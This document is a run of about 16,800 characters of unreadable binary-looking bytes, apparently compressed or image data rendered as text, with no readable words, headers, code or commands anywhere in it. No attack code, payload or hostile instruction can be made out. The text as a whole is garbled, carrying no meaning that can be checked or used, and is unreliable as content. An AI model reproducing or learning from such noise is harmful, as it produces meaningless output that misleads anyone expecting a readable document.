�z���,��p��>D��P7e�Z��9��Ƙrk���f�)G�/ū%ߧ1Q��X��t���gք�xӈ�SdїZwE�B�ڥE㡥~z�_�x%��cӪ���L4�$�&4C;O>���2v�C	�@ �c%2����<��Z��!�r-�Ԛ̗1{��F��bŶ~��Yf������Ko��������vF����oo������P��@�k=!�#�1�)p�b�XÃ�J0���X|�C2��e?�^�X�.t�Lf7��t��Ց�"zƨ-�D+J��2����nOR�M����A��A�׺а,b?7���$:�ҕ��%,�i�t����6y)n��p(��1�t�{��ظ���q����2G9��qN��FH��*�]�ǀ:�$�3�I^պ��Jvd��R�C:&e)���wO*��$�Z��<i�ezײ��
�R]����n9>���1���>���}�����0����������Ԭ�5�� p��,����sc����q-iI�r��v��`��yCI	��j��raYz�7��0�a+�3���7(@�$|x��ƱGg3��l�D&6�q3�Q�\��i�JY$�����}����<�6��H4M#�xH7�Ѧ<����"�En�D͜Q��5���s�"$E�Ԩv�(B������G�*V���h�$b�YԽ��ɴ.O�\)��H��A/z���}�e2�Ӗ�å�_��K_�/��z1��p7�Af3�98g&��D�5/�"�����8��M�:�r�$E��Ԃ�;�� <_˅��*�'�jk���P��X�S�(B̡Bu
���apxh���S�ة��i55�Q%��p!�RH���+f1���bJWz&�+v�pSߎ����t�9ec�|�_9���B�\נ$� ���K���	���qN�Sc]�H�t�u\ei�dg+�l������Y��5,lm+)O�,� �z��5����L�%W(���K�v��,ak�|3������9Y�T����&6���(3�k����E+�Rd�G}~A׺��R'���������%�|[��v�t֭��)�)�4�-���E�'w�g�s�0P�.�����b�n!J�%�4NT�۴j.��n��z���:;��/}qj({�w����~,_�!U׮���`/ظU%Tf�D��L�JÄE����N�*�r�k{�561��j�O�'��*���*c��B��C�c�\�o�<���}��z�4�],��g?�L����%G̚������p*W�W'�M��ڧ/�Yj�3�	3�n�J0��ɹ�+g�?_sF�6}�EN�=ܠ�t�T�Zް�A�a�xSD��* mz����jDh��$xMj�T�h�Z�&������8?M�T�ͯ��˫����B�������'��k��h��.(�n�$���dS� �#�>��[j�����m�~*laq�_\׻�x�����׸J�f��ϱ����_��]�2ش����7�?8�k���O�ɚ}����p���_��3�{<d��6eiX`�|����
���9��~9,є)��&@B�'QtF��_C�{�{>�jD�#ۈ���hiWD�R��]QgP:�QZ�]�6Rm�EZG&^�u�u��Nd7��]5�jJ7koG��wMc�Bmz�)M��,�w�6���l�Sx*vvC7жje4V���1�
�m"6ٖyF8J�!n�&c�f}a2yAz��W�o��Z��6{ڷ��DH�h��X��{�1|�Wu'@N��t|��Wq�ZcW���2����e�rؗ>�4X��E�B�~�׈�st�cô\p 	�6Cg$u��sǥ4��\��*��P (5��(Ul�t����a��b$>S;qu�nS&\D�^,�^.eI�'E��5�"h�F"(�J�0I\j�.�Ո��dwC!��fk6����:�G+d"7�&"���9� y�T�Jxc�G��wJ�<s��v�Jy�AU��z���nY�z���􆈲W��4L���Q�S�s5g(���]j�pk�s(�th�Xv$�wѧ\��9 7ƈ��",���WB/7~?�r��,�H��g��S'DSC�����'!�* �����v:E(�a("$B'TR�i�uR�Ћ�l�����ڔ��h��2_�k�8D9�Ԉ`R�`�؂�(��3�F��6h�^Ń؄xPw��#�y��Wb�	nl�	��y�xn�VUH�݆����}�����o�XL�{��/Yp��{�Ǜ6�L�p��p3�W�%�������n�	���Z~��U}�8���}�2{t3 q�[@)�E`~G�~��Ei��`]��G\L�w��s����\�8��8kZy�Hӕbu��6*^��kɖh&�t}c� P/�?ʁ�Iٌy��yY�����X�!��A�Ae�Sc�Hʦ6x�^e+��DI�Pf���z�Hb���=��Ə��4zj�۳W9ʣ���ٚ�	L�#K�1���Dbh������XZ:Y^ʑmH|bJ�o(��	q�y��U)ɩ�yD�q��%#}.�Ȝ�'��}�)/٧~���>�mIА�~�y��z�JI]��X��p�B't�V��2�J'������Qb7�X�RZF��z	|��T/2��r�(j��Xk��jQ�"jH1X��Uh͘\�ij/�Rqm�
����D�n����7�=:<���NHnu1��d������L
>NJ��#X](��Y�Wj"��[�?0��{3��Z|h�i�:q�e��$���6�Ғq/����٧�GLـ����ݷ,��U��g�J��ɨ�7s�  �I��tCm4U��:��C�:��S)QG)�Zu��i������ꪽ�M!�e!�
��
 ȫx����J8 J��ʂ`�',x1X��ĳ_+�D �s�ج�(V�1���
�v���]Q�Iȭ��y��b��J��np�j��Q��٤�ɮP
��$S���fhp��X_ʯ�� ���dk�kʦT}p�$��j�ns��QZy��W�1�N&����R�2q�[�Z�~�y�%�~9)�귲����@�ǲ2�� m »���5�C��k8'�;�G%��%�TD�������J˖�'N,P+3���V���Z�4%صw�*�Le5��w�H�~��=�����j^��� �;�;ֺ��k,K�������J�snR�NI��W��������d�A�'ҥY��G0�կ�"Y��iY�y��|ʗ���A;�����e]��{�{*�|�Z���>]�lF��s��:I��!��*�7 �{�1P�<��tR�7#	�F(�j��]��u�J^��5!���f8��G$�Z�[u9w����	h�Ø\�v���a{�w'�e+U�h�(zCj˗g7ɶ%�9���Q?8U�8�/����� <J�����b&��S������X��0�1���{v���ɽg�:��=<Yq�j
eSV�GΨ�շ�v(����
��0{�Xl����j��`��b,�.�s�f���x&�b,� ���KV{{�iӥ�uÞ
���g�,�k8E�eR���I���[d��,^�e�����[�Ǉ4_���^k��r���ӄ��g;��E�-�	�ɬ �L�<�625S~�����̀K�Y��p5�{X��l�yEcW��Ϝ�-����Q��HD����|�WL�K��|��|��@���w:������@����\�m������z3Ogܢ-�����*��z����.df�v<�#��Aӯ����Oي��"ՑS��(�h�^������Ȝ���2r�4�rɥ��ܗ���T��9�D�F��`v�x�8}�7�l�ܬ<��s;�;�Yy}K���ˉ��a��t��c���\�f��\H�����V����tl�\0ez���z}�șė�����P�Sl�t�ۧ�ݻ�	� +�F��d������Bp��K���a�;m�mʾ���ֵZ���� �DC<��\۸�Rz���F��H{��q��}��r/��vE��3�8����\�6-h����,�&�֭��F�f~�A�^%�=7XP�_B;���5e������H��o%�lA�%,���A놤�b����.�z�=sjmX��Y��L�:�iӹ��.n�.�N|���ԜO\�~���|���Yl�M��N/&��Fs�M⾞�*�3�+� P/��.�
��6��t׊O��<�u\+I��G����̿܏��r쿶�Sk������_h�eN�b��h�.�k��܍Ӛ��;�X��+J�/=J���������؄�t�C
ԣn��¢d����Ѽ�y������Z�黉d�j�;�1	�n�n�n����)�;����WlϾ�n뉍� >�~a�I�4��K�'�H��$_���]:�Q�?{D���X�u���K�n���1�/�����-�1��ssw	��P�NHu��4.ݫ����[{S�M'��� �E1jI��5���UN����<��#�%LW�r����-���-键�R�/�A�n����~5G��,��^�sh�1o���9)�N��T\�V����Ƹػ+�7�����m����rzv�1��^���.z|��mt*��@^@a����g����a��2G�ٿp�r��EFp��� 1D�@'dP	�B���h-�C�'ʓ�Q�F�/V�R�H�2�C&�畄�1�̏.=�$XС�'w��e@�р4i�5G�6kfŀ'-���`��
�|��رe�J�V-Z�m�z���Y�l�Yk7�W,[ܨ1e�ԨQ�
;,�p`Ʀ�d�p��ܺr�^���f�|�NF:�h�ML˪rZu��]��$����ñ�#w�m �aX�����?�����̕t�;�t��KT����v ڽ^<u�ۗ��z^���ۿ�A���W��Ou�T*5��"�u�!�@����ݦ[�As�mT�5K����
2�C*lY ��EOD�D]VdqD=\Q�%�P�lD�;�z����K(�2�H'*%��|�`�����ʅ�����<�B*�,���	��0�#ʹ>�6 X�A�9"فN�|�	�<�I�$}
�9D��1'C�Ĺ�Z���#���&#���Ҙ�L�;O�҈ U�I=��=7UO?�\�*,��򐦮���L�6�⬲�����z�5X`����`a��3L0isL��$�pXa�%�WҴ-�3�]�B�^{]� �����٭��R9E�TQ}���_���
���X���$8���c�a��[/��&�/��.��
��@(ʘ�A�9�	#t0,찴_�Dk��f�S�9��ܙ-.4�х�ӱ�;)��H �[U�!G��O�
�d�%��5k����U-/1�K/�$�l9�&�����;�`��X����T)!U��Sӧ�6�ށ%��L3}�TD��QGG�4i�[��Қ��S�y�T㈺S�%wt�Q�s�U���jB�r��,���<��n�(��Xd������ؼtP0j���Zj���҆�޲�{^�pA;�\u���Mds���n�7y�V4�}�+E��rx�\�`�����~X� &�%��bL�رxp�@X�@�J&���k�	��vN��h�C0���fv3���g/Ba�dt�) �FBS��(7:J-�u���VC$	dVɚ�p���U�k`��$���mbZ�ۤ�6�Ft�@�7�р������f�Ϲ/_�Cc��ȾC1p;|Z� W*��c%3�T�Fr9�аOa�*ǹ<.�7+�M��7I�tw�"�T������b�d7+�db+����RC,c�Ҕfɞ�wʲ�Ey�r�b�5��D�[���p����[�@��'>���]�qW���[4�}6T���/i�_6��?�p��4X 	�0V?�O�@1�c���Kp�yfP�d$X�A.�ӟ�P�I8Pg��A�C&���S�"KW�1����[(�%)шG�ظ$��5�M��ՔY������E�0	dL��$͚�&��b��~���U4j�#�����C�<U3��K@o ���j�j0�#�:�U��LD�f^G#]�NI��t~�
�+��T%�HI�╒��d�^��<�c0�yVcd��Z�`���� �W��r{̹�IL�%S��O+�8�=O�&�T�?o�s��E�{1@r����@:ٹ�vB�d�Y=����抠	�*P�6WE'�Z.��և�t&嘸ҥU�9�n�¨эn�(��\�HR�6�,)m|�8�7���"[5�S�J�4�.O��Pĵ�����D�H�G�Ѣ�$#�(��EL"G�hV/��O���0�0V����0��ʄ��t_<��+�ϥ1!� �gG�[IeW��_�
��Oȫ�+<��f5o�����K�V��ު�e���r֘�L��6H��Kp̙�iw�����gl������u��mo��X�y����p$��bP�� �|�\�:׹�Ua��k#��P�UR��G�*�T�$o�8�5��4�#������W���^!@A7�o��OS�(���ҡE��Uib��Dݴ�/���J����/�H+(��B8�`ɥC��=�A� o8Dn�a�b8���pJ�+U�	Ɛ��W%�a��uDQA��┏���P2+�G�#'�g�,l0�u��=/z��l.3Ι�gY�[�l������
�{���A�3��i��I;�6_�έu-�a����6�z>`(&���~���s^h�O�֩M���V�я��	�P���46�C���Nϰ�^Y*D]^�vM�JT�WM6)��X��ˬ�so����8=I���_�T��.v���lLO��f�u��.B�R@�O�'<`��� ��������/7�-	�wo������{��g�u~g��Y��Sk �u�HG�W$��$��Ky	��2Z�}�a{��G���>���o�\|�-_ �� �6��Z\��#s������[;9�=>����������?�Q:@6� �@4�岺�:�i@�ۺj�[�|;M3*�����P��"��S�D �b�V{����ʥ-�)݀  ��7>��z���3`���K<û@�h�L6��)��k��C�kC1r87ws��ې\��,���K�a7���#�l��؛���=�cB|�:P$~ý܃C�+XqP`��ۧ�k�!+2?T>���&�8'[���>䳾��2^ʾp�>��2/󬔋���Q3�[��ś�?��?�3�\�������?��Jފ�)��3@�@��X�,t@|����	T�
�.a[C�3�9�@�*;e��&��`��r���T)�R�����	�)������E����S9�x[<�Ѱ�RFc�G��G�J�#,�e�*�5;�)�jx�.,7%(A�c�\x��B�3�m��2�<�#C�fJC^�>�1W�7 C�9��~��������q�	�AT�laD�+>Bdfi��K穖O�2���F,�^��I9�C��C�mZ9M���&ds#��?�S���\�3Q|3UK��?�����Z�3�)Y�FFa�@-��ӄe:u��	�Jh�UH�~l�gt<PA!�1�2�����TC"�F�jAptAq	��89Z�/�P#��<5�*����ǿ���=h�D����)��c��*��3Q�B�Ȱa�+<=�,��3�7��Bm�ȋ|ΎD��R�5���<0}kC8��W��4`�;��d�>����@�I?�C�C�e1��\��k�E�3���D�Ӿ��2�\���!�x$�:��ۼ���hz��@�����J�9�RL��P���%˲�"�EvR��PK�.����p��K��a\!Ik!�DMb�Q���c<f3��$+\�!�R��#���4���̃bϸ ���ɟR;QC�.:$k��<Gd4!�7�|��A��,�3���'��AۼMf[os�i�oKN3`�=M�-��bԶ1�6o��BCvC���0�̑!С�A��N7�)4e �CIλT�L;O=,���I�T��!J�kOS�O��âO'J�BU���S������\ʦ4�6Ex$U �]P�*V������H���P��S�
]�Q�Ê�S  ��n%�Q�V�d��)���Q`�QbD�S��aL�N�Qz�׹��,�k<R$��mT���&�L(�7��.ōڼ5@�WQ�M� ^C�Kڶ
�@�ěl��tK-�][6����h�V�$��q�0�"!	�|Nx��sS1De=�̶F��z��<H�N�1K�d��74EV���:4�4�;�r��DO@TOA�ɰ@�O�ɞ�O��[��Z��[��\�U��Kl��`9M<�K]���D���s�f�Pp���W
%\j��U�V:��` *:rK\}-�a�pC�s����:q�Q��5Kk�xsW��W�<{}�/�jdL����nT4&%XЍ�*b
��d�W!r!�ݯ��(���0c�Ǐ]M��Q�����hI�5�z�:ԙ�$)�h��
7s�B�BWH�C�C���W��@�G���>2Z��V�L�T�$L��=��T<hP�R�T�)�ZR%2GLU'�C��'+[j��20��=ʵ��oq[ �+�[�9�:�ʻ��?A�LV��3j�V���%\k�б�?m�����.[l�uK�5��_���uҭ����yWv�Q�M�z�bE���Rٵ��M�.��ܵ̂5����ڄ���%����6]Y�"�J^8� ����E<�U��;S8b���ިK(c���6��� ��SF�Y�e_��d�-������`ٶ:���ߎ�7�Y���30`f�Cf��4������^O��ɾ�V�`�U�U��U�e�k[��6�z\�b�9�C��H�!�[T4�����V�eg�����!�ܴ� zZ�p�-�����
�M�bޕ�,
��,�,��ĽHgt�k�����,�#�]���V)B�M+u��ޒ$��ԗ�@>��AB��V�<P�DK
8�s�� �:�|.[8N���l[�1L_����Y��_��b�\Z7���+ਅC�Z;̫]��ڮ��
۱��J���d���Oh>a�����%SA1���b$�v�=�J��q�J�g^\!&Q�4��B.xNb\d�m�^��|��Yp�L,�-%�eWy-�82h�c1�2���|�4��5�h�Z8v�7A-ZG��M������}v��5i�L�6�c$�i�c���K�7�gK7s��@��)|�v7�6꣮ߤ&�uZj�Mڦe�D���Ԩ��Y���hI�`�6���n�BtU���@�eN�f6p�~�hP��6-���A��aq.E��k *�>lv���v'��$�gʅg&&��-������������%n���Jm��+�ֽתBm�h���׌8��W5�m6n�|8��7ŵ��������V^��IMǓ>n�>䖮�Q@�r���;DF��&(�B <�n��B��;�Y:�n�dX�ߔDi���;1o����Ft�)�~<8"?�ç�������ZS�,�,�FD���/p�^��W�K��L�OЙ;�	?�Y'�l���-�r����:K�E�6�Wy�a��M�е�ĳ�z�q���y�����N
E�m�]�{���/Q��e�r_�
�)^�͵K2����0��o.���S0s1?d��X�jd��=i�O�޴nr�逳�r+�m8N��������l�iLe4�_�A�D_o���I�T��=9�몎\+�}Bk`�tM����te�'c��O�~�Q'����F�׀k��kݠ �j���u���.�*�p����v\�u^����3n�'aWb�_�C���7Ǚ'pqe�q�d+�����h�յR�S���2����v� �k�v$wm
�ms'����aj��
�<���H`��w�i5w�/��}�����r��:䖈3��(�|�<Ux��S.�}�_��#����
�nc&�G�\c\�����N��0��R��;�x�D��R��+�yBl��-�&;�k�ySz���Д=�i�5W�G��ч�z�p�������z^�zt
4[{�p�@�"4�� �270Lcb	=l�SK��d?��%r$ɒT,1��c�V��D�)��K �n����>>WM�١�'��XÔt�R�F�6u��)��.!D(�֮^�v�elXV@�A�F�Zm׮�t�\@��ۨ��}���+X� )~� n"��bJ\�9t�Êa�ʼ�h̉�$��"Z��KGaU3g�Z�~-;��Fo+��[��޸m-�ct9I�6���8���2��A.@Pa����l<�\�ϣO�^�w��ç��dDP XqF(��Ι�6BeX�fj o�-��s�P����rF��M([F���/� �bȑx��������+����'&V����Hc�*"�	,j��c0��h�(A�) )h�c 3:	%b&6Y�iV�x�i[�Х^.�b~@Z�g6&$k��&+o�AQ	7�T�*�T��	z�Ƨ�}�i�m�=%(T�0E���bը��B:�B�JZ�Wu���r
���^���� E,ˠz*:��B�RkB�J+�J$'H�H0�
��y�T,#�ճe1��Noj�_L�фHm�"%�T��mRCHXZeEnXd���Yi��[o�W�]v����;X`��K�$���̱J�CpιY����h���ecḐ�d�ц�l�І�o���q��*\�q�r�e"!ms��6��RsF੤Bw�a_y�������w��l�}�u������>]5�Pc!�Z�5�>�a ��$�'�x��-��$�h��6��e��B�2$�E�G�e��v��������e�`L��hB>�8 �Z�n"�ś�y矟��ǃZz�~�h��V���G�դ��^;�/���P�������
��7��*�k�Y���,G��4w����,��6���J[�P�݂�zK�<MYe��볟.��?[��[?����/����� �f	�L"���iaB��gB�1%�1�AP�2f��9�9���Fw��u�&����X��ǰ���uzU����>�y�φ4�0h4{T`�m��B�O~����k��Q��S5�1`Cu��*t�)�Nl��ɪ���Qn (\���?3^IGF�F$��BQ��6�;�1������$��9.r��\(w9��jsz��B2B�	����$�;Q��u�&�L��v���L��X$�Q��A��ZM�x�|e+�7K��y��_|VF=TH�ac���iU|��R~s>J>�[eX���gM��e]VX��i�����'�����H�j꫘¼'L$<bf��|���yB�'��L��r�-I@x�s��SAό�3�Yg�9��Du(�&�>��+f-�(q��ખ�1�lHC?��O�')zh�������0��e��֐#�1z#��� G�Eq:]���T>.n�R �:HBҞ!
�tE�[x���$��Z��F�[��&;�V�	����(�jWF� �L8���IV/W�]%��5��VʓDr	,]B/�0�DK��f5L{���PN�����ͼM�F��G�b\�|�'����ڏ^�#'m�W����bT�n�$L3�y�8.]IM��>-�~.�7ϭ�2��[\���DhV>+���Iۙd�g��gG��E/ڝ*�?o�/G�����D�"e"u)C'�BH�^0����h�]��M�x�����),p��hm*P���q�"~*�KLb@ZW�V!��g���Z$��Z����I1�]���Y�8�{+]{Lʂ]�T�]� E����ē�+QȒ�0(g�W��R/�Κ1m^2V���,YCƕZ��U+�l-��.����-�Ź/?�أ����ྦྷ��#�[�l���.�5��k�̉	jPui҂�&79Z���4�І�$���.�y/�^�:�e�w�4p�J�{	��
�g+�1���Q��UB�$��5z��������on���G.6��L����s�1Ń|V+wHs�!̹SX#):3S�:���7U)Pƙ�u���
~ەw�\��j��B�T������ҕ�tDc�A,��h)�r�����S��$s�>D�6��LkU��7�k��T�6]���8A�p��lm;�?#=�~(L�rg�:���0��=N�e�Q�HKgzO=��7?9B�vў�۵����U˧�	�<r�����5���m�W��<d8R��i�W�X2��eX?x���9�E\w�Q�6���	�Q�P������ !�<�%\n?�;���j����r�-#�~o|�;���wB�-�����o2�K�p�6yR/,,��)V3آ-���]f�#g�i��x� �7�4l�|f4�\�g���p��y�yhm��/���H���Ͽ�E�I�嗸��ԉBY�JT�U�Xx�����E׎A�����o��pT���Z�M�-}���ݪ}��ٌ��ݬŝ���G}��hiK>��)ޥ5^����E���l�̈Ԕ�u^��]�x�m��i�Q1MM���^ƞ��؞�X�dU� W�N���@����&���ۯ!Y�I�������a��M���|��-�����e��pi��_��_ၐOĆ��ߚu ���ř��V�yB&�K��Y ����b��b�i��O��N!��߮L�iD�b��SBqݥ���$9Wf0�� <�S�L�8d�"0��Ő	�PD� �Ѡ�ՠ���v���Mtg��THŦ	�!�`�ga�KqM&�sa�p#F!Q�B[���^�u[�}��}a�!��^�1�ERc�^�%�a�y��	��!�aR���J���AH!"`%b�1"<�ɮ�P8�dm�$VK�4�eN�B����$ES(�����Ρ�ϱ���٣ɍ���,r��4��a�4�a�/ZFQ�`�i@1n��uf�r��DX]O��M���]��G�=�2�Db��8���������tY�l�� ^^rV���dHmdł	�@���$B&�\�O1���MQU� �I$�LdE��YUZjd_f�V� �-�G����rNJ��s\JJ'��!uL:��!r'�]\�U�0QAF�O�_�P�L#�q�Q"#��R*eZ�J
)�bT�\�e��"l��\d�ve�FO-�ب�.~���q'��=)'�����e:��b;uZ4��L�D�dݡM�[p�� Cw�G�!&O��٠c��}��.
^���e~N��QKg[%�#?.!� A�i�fn�fj�������^�Ԧ(	�9)S�&E>����7�hpR�q��`�*��G&'s�!�@I�$tN�J��"� bw��L~J�T�'�d�a���y�Dz2Q��f�ha�Hz⎭J�`*��"*�����*����� h�9�ؚ�*N���������L_>Z��Q5J��0�sehm�]�-jL���3b��&�5����%��&O����c�㵪L�ik:~Ӏ�7v��X�hyHfj �}���g1��0i��QDBa*@\X��MPU�<�A�X��&�Z䘖�F>��)Xq2��X�����i��Y�Jg��i�����t쨰
*A���쟲�DA�=��t\�ƨ�pY��D�9�PrV$@���mP*���A�~��6ٙ�T%(t�Mme���q����f�Bd��E�q)�bX�d�*؍놾��%�u��p�	���x���|��b���-�2f��-��m�pOd� ����\�;�r�B^�i�#�ī���>.���d�^����U�,����b$ 왬a�����#��|
_3�)��I�����!�:J=�dɚl���P�^a�gD��a	�/ެ����]�PT,�Z*	f�j�b�n�)z*U���h�:����	� R�[�����J(
ʂ5J]s�eR�%#9eN��^}2Z��ވ���P�{��Ak�n+:B��ѭy���f����������G�~��\~]���=���lLE ��J[����+�b`ض�/����R}n�l�lF��馟�6lX�Ҵ8�rV/������F��vl�}�s���.�b��|��)��l��&�J8��,��9��,R�l|z�H:����Tz�oS.l���J`��o��r�	��o�I�ř2j���8UBl�n`fdZ��)��F#q��IDZ�hq��c�z=K�2{�խ_p����n��nI]�~��#'G�
�p�d	>��A.	On��l���0���߈��l4G�����n֚i����.(瀤�F�<[����*J�s��s�s*��Lv'-�lM�B/*�,Y( A@����A[��f�ڪ	{�'tu�;�'О]�ܧ��B���Ҏ��*r"녕����F���ȽC�i턢���*�~rgd����*f9��޴*���+c۪����uTT.��Kf/�`��bȡ0SM�X �#6���>��a�g�0���4�s�Q�Z��1�AmBd]�9���:��;� X6q�B�<C��4?S�=[��?��ft�x6og[_gj�)���+�$δeK0o:K����4Ơ��=��~KE����O6y�X�)���44"�KK�S����)�2૲��4#�nZ��0j�[~�3��
�bX��(S��+�z	qXw��w�W�JuF���z㩅�-�r���:z�|u���n��Ԥ55��'8⮔�����ϒ��5�~�\cs&�A�e.�d)|�8�`��T�x:��F*1y�.�����)��>�R���?߮unvdP�tɂ�A���$4j/��gD�9�$��K��g�%g4�~7 ��3��)8�-N�t�p�1��y����\�j,2�jK��#�_X+�Y^7v�Rg���1:1����2yﭸ+R�,W#{��=�y�[�:P}@�[5�29�w�^�#T����e�"X��L:��vX�jJ��g�M^ɼ�^��l�]��B��Y�6�&Z3��8����x��!;/�bg�/c��s��s_�tn�>�8g_�h�;���"�i�ƹ�j�˝&�ve���X�l����-�44uyJ�3�����4J���Aѹt¿�m�t!�"�[i�pqH����<y�����)ȼS�:.��-�4^""�6·��P�7���7}U�-���wWs0Xω�o0���=��Py]��*�u3�+?�&����cxK�S8�g��m�6�k7;�v�+;�7�"�gc;���w|�WҜN���������z;܃{�ُ}�[9���My��*DK4VO��k�D��(z�O"GK��BS����A�K����7������V�0�j1ǜ\m�T<1FhfI5.Wm��k2윇�Qs���~c08ޠ�Su�r}_��� ���~c0������%�w�3�z�:����楻��.�~ X��F��:�[3k6]^cn�R�۱�}�1:�m�?;@@��A$!��r1�!*T�"��5��	L60^��q�cG#�<~�ȑdH{P�T���J�/a��93fM�lFș�ʞ6[�t0TK	�G�2D��)ѦH�<��4�Ԧ�6T���Q=�,Уk�\a���bI�#M� �\e4�&GSd�ȋw�#��4�ap�b�	'�8�<���E>g�-]\x���fϜA�LH3�ϦQ��EX	��5;�Yۍn��]�o߸��m���$^^k ���E;Do	 !�#�c�=�������n���ң#���bI��
[�>�D�����R�z���!v.*��)³�3��/:�Ќ	���"�qP�9�� r�@AD=�f�BP<&E[T�%B	a�Q����n�LGW@O�Q��=�d����%UX�
��$�y|�+��r�~��5�d �����3�4� �C�7ǀ60��S��>=�	��Q���=a�#�- ��M:�l��G!�S�I���MJ+OSE��@OA=`�X ��QOM�>�X=��B)��*��=�pI�\���h
؟�򉧛��	��e�b�ח���)i���Z�E)[j��겮�z2���J+-F��/X#�k�$�B���Oȉ�U#@�` �������$6-4�JS�aOTS���45��~N�7&3M�1ՠ �n>���dU)���xN�v�L�֋l	^���<��S�=��#�.�\�Є�Az��)�péi$���j|Cb|������w�t!kc �~�IH�h�:�<�'��R��O.� ���T��*�W���׌��K-�T��;�ePA9߼�C ��HI/���OO�:�)_=�OUE�e�j�gcŉ֛�]$�p�lX`�U���w6���G��dS1Zn��uZ��~&���\7�E��s���-wg:Z^����l��y���jz�쿴7{x��N�0W@,5�� !x����J� ر�c,r`����LgH`�����)x�K�T^~�A&Ьf�Z�*3^���yT��:^y%�6d�(l3�х�F���jBT���ֵ�шQ$[ٖ����=1���O%�u/ސ���c��LHJ~�[�����pz+�� �GV0R�C�0w��as�2�/%E� T�2��i:?�.S�t�B;�i�9�Fu��X�*���ݮx�T~DzAi�+�����yγe�`YK]�r�|��Ȉ-ja�{���ս�̠(�d�<��r��|�Z\�W�z�g/�~�N� �m6��`D��@#L�[��	�x3L�M=d� -��1&A
����#���H����`sI���e�Qa���B��P.s��R\Y�~�0�s��4�V8�hkT4"�JD%1��jk���R9���2�x6�fm!b������1�`M��"L�O'E�o=�� 2T�m5'����VH:*����W#�A�O��!IQ���r���)i�KvJt�+�&99��}S�6,)MyJ^�����%�^)K�Nv��̥//�Y�^6*?�������{���P���e.3�fbKB5�Mʫ��K�]x��IȯH#5�>�N�bGjF383����3 ���0Єh*�u/FP�B��0+A/}4CHtʁ�]]���IFm�?���)J��v������UQJ>9�hkPz)�b:8�-x�$���t��U�T\ڶX������0&��Q]a��8���u4��*Vc�Mx�k�y��An�s���!�[W�9�E�#����LΎ/�Ϊ(`;��g�:T�*Uy3�<6���re-�0oV�]&h����V�z E�K��Z9��5�,��y���%^<�3}���h�C���9�Ӟ��j�z��\z��4����P;iW��1(��1?������N�%ȑ��n�\I��ﲰ��h$��X)$�6��p=��m-���g�S�*���^��8E+Na�T��O���)~�1̇ot�ޚ3�(wH�%h�1Ej����:�u��]��#y��扭|j�[� ���wrZ�pK��l`+�_S��W^��#s����������2'�ͧU-1�y=��Y���W�7�X�C|v΋��lT���}��_�4����AcS�N�l�a���s]K�w��M���i{�:�m��Q{��'-.�5��xM�)t�������� �e8z_�
����B��^z��QkU<p�e�6��Ȫ-R��$�	����!<��]	�@D���щd?7z�7����	��J��j�qL�zߛ�6+Za#H�q��>V��'ip�\�GV��S�dTA���$#Ьlq�f�$�2B�G�q�9� �>�ͼfҮ��%g�Ɠ��v�H�Շ�<��{��6_�۟S���}��n2�#�<!6� ������+�NN��8��fo�����
��.3��F��\�;Ԯ�~��k�n�]�.�D0�\�:H0��UX�b�G9��}����I��C�*����FŌPŊH��
ܸ��J�:�m:�Gx�4/���_4�L��N짞0��	b�g����b�
t��z�P�P%�nl����*i����O��o�������O���Z��G��o�*K�$q�l�@���%����e��J�L���è��N���?�. �������HXV�
�n���&p��He>��N�b`�PM!���h,�2�>(��P���#g:!֧�jov
Bq(F^��
�����
,i�,���h���	�&�4��،�_��z� ���LqJoK��HJ̫�eor����y���$�D��#S�0$��"���� 1� �$n�,��)WF�Pi#���p!���'}I�TB����0��c.����i�|��T�(��q0k�p"���`jr�H/�2���a�NVz��ο�q�*���Q���--`�f��B������k�2�T�!/��=H
>�1hk-)2�"�AL��tP�ԱDر�P�Yd��Q�r*J��5L�	�-��C1�p���
C�Gr ���~�_���0"%��j�-��J�M#�#���P$�����$NTL�ɬi�X��Z��l�`�iRx���rr<}��̳'IN[�o=ٳ�L.�R)��ג<�*�9��$��Ft�f���G�r,�$,��d"=�R=�S-�6>�N9�2B�C�Q>��/=���.���vHo�2:����*����~����(3g
D����3�1FBS�� ۶m�P�5��
����?��JgsJ�g� 
��!2: ��&�7}�7]�BoOe�ӭ�����0tl�9�j$�:+tɤFS�՚�%�b2eP�o�O<Q'U��3�����ji(%�=�sz
5)�s)���ڧ��Sm6�S�� ^��l�H_Z��q�)a4�G�A��C���(4D����M9&�B)p<�=f���M�D�s ��DQ��T�)k�EÑ�bTFIf%�&0��F�CvtE�GTFD�*���H��\�� t5�I�Q��1�\A!q�^�L	V��M�;���Դ��4�z58�N�sK���4:��:K�����!ڮ;����3�J�����,�<�lQѳ'.U'�RI�f6>15�6��h���R ���D��6��Npi�=b@'��6�0o%�	� �.�N���Ė�C��X��V�1;IO1"3Z�c:��/X�7��1GPi�d���6�C|�B3m�� q7�y�\�u��<�&+��}2�Vzk5K�5K�k�F�j�_mq�
��;��`����tla��8�M+�b�3N�3���XP%Y�%'.��dW)gove]�y��� �X�R��fU�(�S��!S5��{��FB�,��4�֘V@U	xҠ��R,��j��
�gUZ�1��-/�vu��ow�V;�pF��qm�.D��|*NnxbX�|�1o-X�/����>7p;�o��F=D\g�\]�o'�4[�]w�r��P��4s�3HtQ�l@�pI��P�7[7��`%V�
7�a	�t.�?t�z�b��$�Wx'�c=�xǑ�F�A�7PK�#@�P�8Q#�y`�e��Q�R��y��z�w�p6�v���3tb�fM���)O1^�C^�2
cQW��i�Na�U�,�gwJ������r�k�2@�"`B��|�blX���5-Y���J�=�(�F��֊�n4`�\���#�
w��!G[�[�����۵H��oeF�U79�HX��PJ�
�yJ�������u�v�4.���-�a'Vw��$��N���"�c������iR$�8{��y���}���X�����Uv[<�Rь��3���)�"=
���g�Hs�P}��ݮ�s+y,�4��
��V���C�F9�Ĕ9 bi�����T��@�_7� :��Zyhn{�>~Y8/�/����0�ۑ�D�H=��G�E��A�/�i� *wG욠�� 7��V�ux��}J�J "�x����8���v3R�X��Yw�y��ٟ!.�����8���Vb��/�w�SY&:e�Xxҡc��ڢa;�Q;R���e[�F�h���	�]Qiq&_r�ц&��I%9�A��&�9���ר=������^etB�?RNV��2,
